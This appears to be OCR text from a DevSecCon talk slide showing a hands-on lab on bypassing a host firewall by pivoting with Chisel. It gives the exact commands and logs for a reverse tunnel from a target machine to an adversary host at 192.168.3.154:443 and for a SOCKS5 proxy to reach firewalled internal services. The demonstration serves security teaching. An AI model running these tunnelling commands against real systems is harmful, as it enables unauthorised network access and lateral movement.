 DevSecCon
PL
HANDS-ON: FIREWALL BYPASS USING PIVOT
ADVERSARY MACHINE
CHISEL 8001/TCP
CHISEL 1080/TCP
SOCKS PROXY
CONNECTION
22/TCP SSH
80/TCP
443/TCP
21/TCP
OPERATING SYSTEM FIREWALL
80/TCP
443/TCP
21/TCP
LOCAL SERVICES RUNNING
CHISEL 9001/TCP
SOCKS PROXY
SSH 22/TCP
Gr1nch (Rêner Alberto)
gr1nch@boot2docker: ~
B) TARGET MACHINE
$ ./chisel client 192.168.3.154:443 R:8001:127.0.0.1:9001
/bin/sh: 1: ./chisel: not found
$ cd /dev/shm
$ ./chisel client 192.168.3.154:443 R:8001:127.0.0.1:9001
2021/07/30 21:04:17 client: Connecting to ws://192.168.3.154:443
2021/07/30 21:04:17 client: Fingerprint 40:73:84:31:22:97:02:b7:10:e1:48:cc:8f:ea:46:08
2021/07/30 21:04:17 client: Connected (Latency 4.167594ms)
C) TARGET MACHINE
$ ./chisel server -v -p 9001 --socks5
2021/07/30 21:05:16 server: Fingerprint 83:6d:1b:ea:47:37:a0:ed:4a:be:c8:88:a6:12:36:1b
2021/07/30 21:05:16 server: Listening on http://0.0.0.0:9001
2021/07/30 21:06:34 server: session#1: Handshaking...
2021/07/30 21:06:34 server: session#1: Verifying configuration
2021/07/30 21:06:34 server: session#1: tun: Created (SOCKS enabled)
2021/07/30 21:06:34 server: session#1: tun: SSH connected
root@boot2docker:/transfer/tools/chisel# cd /transfer/tools/chisel/; ./chisel server -v -p 443 --reverse
2021/07/31 12:21:56 server: Reverse tunnelling enabled
2021/07/31 12:21:56 server: Fingerprint 40:73:84:31:22:97:02:b7:10:e1:48:cc:8f:ea:46:08
2021/07/31 12:21:56 server: Listening on http://0.0.0.0:443
2021/07/31 12:22:28 server: session#1: Handshaking...
2021/07/31 12:22:28 server: session#1: Verifying configuration
2021/07/31 12:22:28 server: session#1: tun: Created
2021/07/31 12:22:28 server: session#1: tun: proxy#R:8001=>9001: Listening
2021/07/31 12:22:28 server: session#1: tun: Bound proxies
2021/07/31 12:22:28 server: session#1: tun: SSH connected
2021/07/31 12:24:45 server: session#1: tun: proxy#R:8001=>9001: conn#1: Open
A) ADVERSARY MACHINE
root@boot2docker:~#
root@boot2docker:/transfer/tools/chisel# ./chisel client -v localhost:8001 0.0.0.0:socks
2021/07/31 12:24:45 client: Connecting to ws://localhost:8001
2021/07/31 12:24:45 client: tun: proxy#1080=>socks: Listening
2021/07/31 12:24:45 client: tun: Bound proxies
2021/07/31 12:24:45 client: Handshaking...
2021/07/31 12:24:45 client: Fingerprint 83:6d:1b:ea:47:37:a0:ed:4a:be:c8:88:a6:12:36:1b
2021/07/31 12:24:45 client: Sending config
2021/07/31 12:24:45 client: Connected (Latency 2.78365ms)
2021/07/31 12:24:45 client: tun: SSH connected
D) ADVERSARY MACHINE
DevSecCon